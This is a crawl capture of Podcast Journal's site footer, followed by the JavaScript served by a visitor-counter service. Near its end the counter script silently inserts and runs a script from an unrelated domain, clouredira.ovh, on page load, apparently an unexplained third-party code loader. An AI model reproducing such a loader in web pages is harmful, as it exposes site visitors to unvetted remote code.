		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 L'équipe du Podcast Journal
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 CGU
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Mentions légales
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/sitemap/" data-link="plan," >
				 Plan du site
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/faq/" data-link="faq,all" >
				 FAQ
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/feeds/" data-link="externe,https://www.podcastjournal.net/feeds/" >
				 Les flux RRS
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.com/admin" data-link="externe,https://www.podcastjournal.com/admin" target="_blank">
				 Se connecter
			 </a>
		 </li>
	 </ul>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26934594" class="ecart_col100"><hr /></div>

<!-- ours 8141295 -->
<div id="ecart_before_8141295" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141295" class="mod_8141295 wm-module fullbackground  module-ours"><div class="fullmod">
	 <div class="legal">
		 (c) Podcast Journal		 <br />
		 Édité par AL Communication/Odyssée création.		 <br />
		 Média partenaire de l'ESJ Paris.		 <br />
		 Fondatrice: Eva Esztergar. Rédaction en chef: dr Cécile Vrain.
	 </div>
	 <div class="bouton">
	</div>
</div></div>
<div id="ecart_after_8141295" class="ecart_col100"><hr /></div>

<!-- html 8141278 -->
<div id="ecart_before_8141278" class="ecart_col100 responsive" style="display:none"><hr /></div>
	 <center> <div align="center"><img border="0" src="http://cc.amazingcounters.com/counter.php?i=3188301&c=9565216"></div>



<div id="ecart_after_8141278" class="ecart_col100"><hr /></div>

<!-- espace 26934756 -->
<div id="ecart_before_26934756" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934756" class="mod_26934756 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26934756" class="ecart_col100"><hr /></div>

<!-- lien_perso 43097683 -->
<div id="ecart_before_43097683" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_43097683" class="mod_43097683 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/forms/Contact_f1.html" > </a>
	 </div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE OURS FULL ************************************* -->
</div>
</div>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
if (typeof wm_select_link === 'function') wm_select_link('.mod_11417418 .liens');
if (typeof wm_select_link === 'function') wm_select_link('.mod_26922428 ul li a');
var list_dates = []; var currentDate = new Date(); 
list_dates['2026-1-24'] = 'Samedi 24 Janvier';
list_dates['2026-1-25'] = 'Dimanche 25 Janvier';
list_dates['2026-1-26'] = 'Lundi 26 Janvier';
list_dates['2026-1-27'] = 'Mardi 27 Janvier';
list_dates['2026-1-28'] = 'Mercredi 28 Janvier';
$('.mod_26922474 .date').html(list_dates[currentDate.getFullYear()+'-'+(currentDate.getMonth()+1)+'-'+currentDate.getDate()]);
$(function() {
    var ok_search = false;
    var search = document.location.pathname.replace(/^(.*)\/search\/([^\/]+)\/?(.*)$/, '$2');
    if (search != '' && search != document.location.pathname)	{ 
        ok_search = true;
    } else {
        search = document.location.search.replace(/^\?(.*)&?keyword=([^&]*)&?(.*)/, '$2');
        if (search != '' && search != document.location.search)	{
            ok_search = true;
        }
    }
    if (ok_search) {
        $('#icon-search-8141340').trigger('click');
        $('#keyword_safe_8141340').hide(); 
        $('#keyword_8141340').val(decodeURIComponent(search).replace('+', ' ')).show();
    }
});

	
	var maxWidth8141347 = 0;
	$('.mod_8141347 div.lien').each(function() { 
		width = $(this).innerWidth();
		if (width > maxWidth8141347)	maxWidth8141347 = width;
	});
	
	$('.mod_8141347 div.lien').each(function() {
		width = $(this).innerWidth();
		if (width <= maxWidth8141347)	$(this).css('width', maxWidth8141347 + 'px');
	});
	
/*--*//*]]>*/
</script>
</body>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 965
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31182223&" alt="31182223" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31182223&" alt="31182223" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31182223&" alt="31182223" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}